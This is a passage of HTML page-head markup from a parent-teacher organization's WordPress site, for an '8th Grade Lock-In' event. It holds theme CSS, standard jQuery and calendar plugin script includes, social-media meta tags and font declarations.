.thim-welcome-university > .vc_column_container:first-child > .vc_column-inner:before {
	content: '';
	position: absolute;
	top: 52px;
	bottom: 0;
	right: 0;
	width: 1px;
	height: auto;
	background: #eee;
	display: block
}

body .thim-best-industry.vc_row {
	margin-bottom: 80px
}

body .thim-bg-pattern:after, body .thim-bg-pattern:before {
	display: block
}

body .navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget {
	float: left;
	padding-top: 0
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget .widget-title, .navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget .widgettitle {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
	line-height: 25px;
	margin: 0;
	margin-bottom: 10px
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_nav_menu {
	padding-left: 15px;
	padding-right: 30px;
	width: 31%
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_courses {
	padding-left: 30px;
	padding-right: 30px;
	border-right: 1px solid #eee;
	border-left: 1px solid #eee;
	width: 31%
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_single-images {
	width: 38%;
	padding-left: 30px;
	padding-right: 15px
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_single-images img {
	margin-bottom: 10px
}

body .navbar-nav > li > .submenu-widget.sub-menu {
	padding-top: 30px
}

footer#colophon .footer {
	padding-top: 55px;
	padding-bottom: 35px
}

.thim-search-light-style > .wpb_column.vc_column_container {
	padding-top: 38px;
	padding-bottom: 34px;
	position: relative;
	transform: translate(0, -150px);
	-webkit-transform: translate(0, -150px);
	-moz-transform: translate(0, -150px);
	-ms-transform: translate(0, -150px);
	-o-transform: translate(0, -150px);
	top: 50%;
	left: 0;
	right: 0;
	float: none
}

.thim-search-light-style > .wpb_column.vc_column_container > div {
	position: relative
}

.thim-search-light-style > .wpb_column.vc_column_container:before {
	background: rgba(0, 0, 0, .7);
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	max-width: 810px;
	margin: auto
}

body .thim-join-the-elite-group:before {
	display: block
}

.thim-widget-courses .thim-category-tabs.thim-course-grid {
	margin-top: -78px
}

@media (min-width: 768px) {
	.thim-row-vc-5-columns .vc_col-sm-2 {
		width: 20%
	}

	.thim-row-vc-5-columns .vc_col-sm-2.thim-col-last-hidden {
		display: none
	}
}

@media (max-width: 767px) {
	#main .vc_tta-tabs.vc_general .vc_tta-panels {
		padding: 0;
		border: none
	}
}

.header_v3_container .vc_row.wpb_row {
	margin-bottom: 0
}

footer#colophon .footer .row aside {
	padding-top: 0;
	padding-bottom: 0
}

.thim-demo-university-3 footer#colophon .footer, footer#colophon.thim-footer-university-3 .footer {
	padding-top: 55px;
	padding-bottom: 25px
}

footer#colophon.thim-footer-university-4 .footer {
	padding-top: 55px;
	padding-bottom: 55px
}

footer#colophon .widget_thim_layout_builder > .vc_row {
	margin-bottom: 0
}

.wpb_column.width-30 {
	width: 30%
}

.wpb_column.width-31 {
	width: 31%
}

.wpb_column.width-32 {
	width: 32%
}

.wpb_column.width-38 {
	width: 38%
}

.wpb_column.width-40 {
	width: 40%
}

.wpb_column.width-43 {
	width: 43%
}

.wpb_column.width-60 {
	width: 60%
}

.wpb_column.width-68 {
	width: 68%
}

.wpb_column.width-70 {
	width: 70%
}

.vc_row.row-sm-padding-left-210 {
	padding-left: 210px
}

@media (max-width: 768px) {
	.wpb_column.width-30, .wpb_column.width-32, .wpb_column.width-40, .wpb_column.width-43, .wpb_column.width-60, .wpb_column.width-68, .wpb_column.width-70 {
		width: 100%
	}

	.thim-demo-university-3 .footer .wpb_column.vc_column_container {
		text-align: center
	}

	.vc_row.row-sm-padding-left-210 {
		padding-left: 0
	}
}

.vc_row.thim-left-full-bg-secondary-color:before, .vc_row.thim-right-bg-secondary-color:before {
	display: block
}

.vc_row.thim-right-bg-secondary-color:before {
	width: calc(50% - 211px);
	width: -webkit-calc(50% - 211px);
	width: -moz-calc(50% - 211px)
}

body .thim-scholarships {
	padding: 0
}

.thim-welcome-university .thim-register-now-form .title i, .thim-welcome-university-2 .thim-register-now-form .title i {
	z-index: 5
}

.thim-register-now-form .title i {
	position: relative;
	font-style: normal
}

body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	right: 20px;
	left: auto
}

.vc_row[data-vc-full-width].thim-overflow-visible {
	overflow: visible
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active a .fa {
	color: var(--thim-body-primary-color, #ffb606)
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active:before, body .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before, body .vc_tta.vc_general .vc_tta-panel-title:hover > a:before {
	background-color: var(--thim-body-primary-color, #ffb606)
}

body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:before, body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:after, body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:before, body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:after {
	border-color: var(--thim-body-primary-color, #ffb606)
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a {
	color: var(--thim-font-title-color)
}

.vc_tta-container[data-vc-action*=collapse] > h2:after {
	background-color: var(--thim-font-title-color)
}

/** CSS TC Megamenu */
@media (min-width:1025px){#masthead.header_v4 .thim-nav-wrapper .tc-menu-layout-column>.sub-menu{left:0;right:unset;transform:unset}}#masthead.header_v4 .navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{font-weight:500;font-size:16px;text-transform:none}.tc-menu-column-hide-title .tc-megamenu-title{display:none !important}.tc-megamenu-wrapper>.vc_row{display:flex}.tc-megamenu-wrapper>.vc_row>.vc_column_container:last-child:after{display:none}.tc-megamenu-wrapper>.vc_row>.vc_column_container:after{content:"";top:7px;bottom:5px;width:1px;position:absolute;background:var(--thim-border-color,#eee);right:1px;min-height:360px}.mega-sub-menu[class*=tc-columns-]>.row>li:before{display:none}.tc-menu-layout-builder .widget-title,.widget_area .submenu-widget .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.tc-menu-layout-builder .single-image,.widget_area .submenu-widget .single-image{padding-top:8px;padding-bottom:8px}.tc-menu-layout-builder .course-item .course-thumbnail,.widget_area .submenu-widget .course-item .course-thumbnail{padding-top:8px;padding-bottom:8px}.tc-menu-layout-builder .course-item .course-thumbnail a,.widget_area .submenu-widget .course-item .course-thumbnail a{padding-bottom:6px;padding-top:3px;display:block}.thim-megamenu-row>.panel-grid-cell{padding-right:30px !important;position:relative}.thim-megamenu-row>.panel-grid-cell:after{content:"";top:7px;bottom:5px;width:1px;position:absolute;background:var(--thim-border-color,#eee);right:1px;min-height:360px}.thim-megamenu-row>.panel-grid-cell:first-child{padding-left:0 !important}.thim-megamenu-row>.panel-grid-cell:last-child{padding-right:0 !important}.thim-megamenu-row>.panel-grid-cell:last-child:after{display:none}.tc-megamenu-wrapper .vc_row>.vc_column_container:not(:last-of-type){padding-right:30px;padding-left:30px}.navbar-nav>li>.submenu-widget .thim-megamenu-row .widget_single-images img{margin-bottom:10px}.navbar-nav>li>.tc-menu-inner span.tc-icon{margin-right:7px;display:inline-block}.navbar-nav>li .sub-menu span.tc-icon{display:inline-block;margin-right:10px}@media only screen and (min-width:769px) and (max-width:1200px){.navbar-nav li.multicolumn .submenu_columns_1{width:194px}.navbar-nav li.multicolumn .submenu_columns_2{width:388px}.navbar-nav li.multicolumn .submenu_columns_3{width:582px}.navbar-nav li.multicolumn .submenu_columns_4{width:776px}.navbar-nav li.multicolumn .submenu_columns_5{width:970px}.navbar-nav li.dropdown_full_width [class*=submenu_columns].sub-menu{width:100%}.navbar-nav li.drop_to_center .submenu_columns_1{left:-55px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-152px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-252px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-347px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-450px}}@media (max-width:1024px){.tc-megamenu-wrapper>.vc_row{display:block !important;margin-bottom:0 !important}.tc-megamenu-wrapper>.vc_row .wpb_column{width:100% !important;padding:0 !important}.tc-megamenu-wrapper>.vc_row .wpb_wrapper>div:not(.vc_wp_custommenu){display:none}.tc-megamenu-wrapper>.vc_row .wpb_wrapper .vc_wp_custommenu{margin-bottom:0}.tc-menu-layout-builder>.sub-menu{display:none}.tc-menu-layout-builder>.sub-menu .widget:not(.widget_nav_menu){display:none}.tc-menu-layout-builder>.sub-menu .panel-grid-cell{margin-bottom:0 !important;padding-right:0 !important}}@media (min-width:1025px){.navbar-nav>li.multicolumn [class*=submenu_columns] .sub-menu{position:static !important;display:block !important;width:auto;border:none;box-shadow:0 0 0;padding:0}.navbar-nav>li.multicolumn [class*=submenu_columns]>li,.navbar-nav [class*=submenu_columns]>aside{float:left}.navbar-nav>li.multicolumn [class*=submenu_columns]>aside{padding:15px}.submenu-widget{padding:10px}.navbar-nav .submenu_columns_2>li,.navbar-nav .submenu_columns_2>aside{width:50%}.navbar-nav .submenu_columns_3>li,.navbar-nav .submenu_columns_3>aside{width:33.33333%}.navbar-nav .submenu_columns_4>li,.navbar-nav .submenu_columns_4>aside{width:25%}.navbar-nav .submenu_columns_5>li,.navbar-nav .submenu_columns_5>aside{width:20%}.navbar-nav .dropdown_full_width{position:static}.navbar-nav li.multicolumn .submenu_columns_1{width:233px}.navbar-nav li.multicolumn .submenu_columns_1 li{width:100%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}.navbar-nav li.multicolumn .submenu_columns_3{width:750px}.navbar-nav li.multicolumn .submenu_columns_4{width:32px}.navbar-nav li.multicolumn .submenu_columns_5{width:1165px}.navbar-nav li.drop_to_center .submenu_columns_1{left:-80px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-191px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-310px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-425px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-545px}.navbar-nav li.widget_area>.submenu-widget{min-width:800px;width:auto}.navbar-nav li.dropdown_full_width .megacol{left:15px;right:15px;width:auto}.navbar-nav [class*=submenu_columns] aside{float:left;text-align:left}.navbar-nav>li>.sub-menu.submenu-widget>li,.navbar-nav>li>.sub-menu.multicolumn>li{float:left;padding:15px 0}.navbar-nav>li>.sub-menu.submenu-widget.submenu_columns_1>li,.navbar-nav>li>.sub-menu.multicolumn.submenu_columns_1>li{float:none}.navbar-nav>li>.sub-menu.submenu-widget>li{padding:0}.navbar-nav>li>.sub-menu.submenu-widget .thim-widget-course-categories li{padding-left:0;padding-right:0}.navbar-nav li.tc-menu-layout-builder .sub-menu{padding-top:23px;padding-bottom:15px;min-width:800px;width:auto}.navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.navbar-nav .sub-menu.submenu_columns_5>li{width:20%}.navbar-nav .sub-menu.submenu_columns_4>li{width:25%}.navbar-nav .sub-menu.submenu_columns_3>li{width:33.33%}.navbar-nav .sub-menu.submenu_columns_2>li{width:50%}.navbar-nav .sub-menu.megacol{padding-bottom:20px}.navbar-nav .sub-menu.megacol>li .sub-menu{display:block !important;opacity:1 !important;margin-top:10px;top:auto}.navbar-nav .sub-menu.megacol>li .sub-menu a,.navbar-nav .sub-menu.megacol>li .sub-menu span{border:0}.navbar-nav .sub-menu.megacol>li .sub-menu li{padding-left:0}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu{min-width:0;padding-left:30px}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu:before{right:0;bottom:5px;top:15px;content:"";width:1px;height:auto;background:var(--thim-border-color,#eee);position:absolute}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu li>a,.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu li>span{padding:8px 0}.navbar-nav .sub-menu.megacol.submenu_columns_3 li:first-child>.sub-menu{padding-left:0}.navbar-nav .sub-menu.megacol.submenu_columns_3 li:last-child>.sub-menu:before{display:none}.navbar-nav li.multicolumn .megacol>li>a:hover,.navbar-nav li.multicolumn .megacol>li>span:hover{background:transparent}.navbar-nav li.multicolumn .megacol .sub-menu{background:transparent;display:block !important}.navbar-nav li.multicolumn .megacol .sub-menu a,.navbar-nav li.multicolumn .megacol .sub-menu span.disable_link,.navbar-nav li.multicolumn .megacol .sub-menu .tc-menu-inner{padding:5px 0;display:block}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul{margin:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li{float:left;width:auto;max-width:235px}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu{display:block !important;opacity:1 !important;visibility:visible;margin-top:10px;top:auto;left:0;right:auto;padding:0;position:relative;min-width:auto}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu a,.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu span{border:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li{padding-left:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu:before{bottom:5px;top:15px;right:-30px;content:"";width:1px;height:1000px;background:var(--thim-border-color,#eee);position:absolute}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li>a,.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li>span{padding:8px 0}.nav>li.widget_area>.sub-menu{padding-top:23px;padding-bottom:15px}.nav>li.widget_area>.sub-menu aside{padding:15px}.nav>li.multicolumn>.sub-menu .sub-menu,.nav>li.widget_area>.sub-menu .sub-menu{box-shadow:0 0 0}.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-builder>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-column>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.widget_area:not(.dropdown_full_width)>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.multicolumn:not(.dropdown_full_width)>.sub-menu{left:auto;right:50%;transform:translateX(50%)}.thim-nav-wrapper.header_full .tc-menu-depth-0.tc-menu-layout-column>.sub-menu{left:auto;right:50%;transform:translateX(50%)}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper{width:intrinsic;width:-moz-max-content;width:-webkit-max-content;padding:15px 0}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul{overflow:hidden}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul>li{margin:0 30px}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul>li:last-child .sub-menu::before{content:none}.menu-item.tc-menu-layout-column .tc-megamenu-title{font-weight:500;text-transform:uppercase;color:var(--thim-font-title-color) !important}}@media (min-width:992px){.drop_to_right>.sub-menu{left:auto;right:12px}.drop_to_center.standard>.sub-menu{left:50%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}#toolbar .menu li[class*=layout-default] .sub-menu{overflow:visible}#toolbar .menu li[class*=layout-default] .sub-menu .sub-menu{left:100%;top:0}#toolbar .menu li .sub-menu[class*=tc-columns-]>ul>li a.tc-megamenu-title{font-weight:600}#toolbar .menu li .sub-menu[class*=tc-columns-]>ul>li .sub-menu{display:block !important;position:relative}#toolbar .menu li .sub-menu.tc-columns-2{width:466px}#toolbar .menu li .sub-menu.tc-columns-3{width:750px}#toolbar .menu li .sub-menu.tc-columns-4{width:932px}#toolbar .menu li .sub-menu.tc-columns-5{width:1165px}}@media (max-width:768px){.mobile-menu-container .sub-menu[class*=submenu_columns]{margin-left:10px}.mobile-menu-container .sub-menu[class*=submenu_columns]:before{display:none}.mobile-menu-container .sub-menu[class*=submenu_columns]>li{margin-top:0;margin-bottom:0;overflow:hidden}.mobile-menu-container .sub-menu[class*=submenu_columns]>li:before{display:none}.mobile-menu-container .sub-menu[class*=submenu_columns]>li .sub-menu:before{top:0}}
/** CSS Extral Customizer */
#logged_in_user {
	display: none;
}

@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}
</style>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/vc-image-hover-effects-css3-pro/js/script.js?ver=6.8.3" id="front-js-na-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script type="text/javascript" id="calendarize-js-extra">
/* <![CDATA[ */
var RHC = {"ajaxurl":"https:\/\/www.hudsonpto.org\/","mobile_width":"480","last_modified":"c604cb2b619edd18fc6ba63444ec50a2","tooltip_details":[],"visibility_check":"1","gmt_offset":"-5","disable_event_link":"1","rhc_options":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=places&amp;ver=3.0" id="google-api3-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/js/rhc_accordion_widget.js?ver=1.2.5.2" id="rhc-widgets-ac-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3.min.js?ver=6.0.0.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3" id="gmap3-rhc-view-js"></script>
<script></script>
<!-- OG: 3.3.7 -->
<meta property="og:image" content="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156.png"><meta property="og:description" content="8th Grade Lock-In"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Hudson Parent Teacher Organization"><meta property="og:title" content="8th Grade Lock-In"><meta property="og:url" content="https://www.hudsonpto.org/events/8th-grade-lock-in/"><meta property="og:updated_time" content="2017-05-10T13:46:00-04:00">
<meta property="article:published_time" content="2017-05-09T22:05:59+00:00"><meta property="article:modified_time" content="2017-05-10T17:46:00+00:00"><meta property="article:author:first_name" content="Hudson PTO"><meta property="article:author:last_name" content="Webmaster"><meta property="article:author:username" content="Hudson PTO Webmaster">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="8th Grade Lock-In"><meta property="twitter:description" content="8th Grade Lock-In"><meta property="twitter:url" content="https://www.hudsonpto.org/events/8th-grade-lock-in/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156.png"><meta itemprop="name" content="8th Grade Lock-In"><meta itemprop="description" content="8th Grade Lock-In"><meta itemprop="datePublished" content="2017-05-09"><meta itemprop="dateModified" content="2017-05-10T17:46:00+00:00">
<meta property="profile:first_name" content="Hudson PTO"><meta property="profile:last_name" content="Webmaster"><meta property="profile:username" content="Hudson PTO Webmaster">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.hudsonpto.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hudsonpto.org/wp-json/wp/v2/events/9888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hudsonpto.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.hudsonpto.org/pto-events-calendar/events-template-2/" />
<link rel='shortlink' href='https://www.hudsonpto.org/?p=8730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hudsonpto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hudsonpto.org%2Fevents%2F8th-grade-lock-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hudsonpto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hudsonpto.org%2Fevents%2F8th-grade-lock-in%2F&#038;format=xml" />
<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;
window.ec.config.chameleon = window.ec.config.chameleon || Object();
window.ec.config.chameleon.font = "auto";
window.ec.config.chameleon.colors = "auto";

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.hudsonpto.org/store-2/';
        </script>
        <!--/noptimize-->
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.hudsonpto.org"><link rel="alternate" href="https://www.hudsonpto.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
var client_location = [];
var gmap_location_api='https://www.hudsonpto.org/?geolocation=1';
jQuery(document).ready(function($){
	var args = {};
	$.post(gmap_location_api,args,function(data){
		if(data && data.R && data.R=='OK'){
			client_location = [ data.LOCATION[1],data.LOCATION[2] ];
			$('BODY').trigger('client_location',data);
		}
	},'json');	
});
</script>
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-300x300.png" />
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
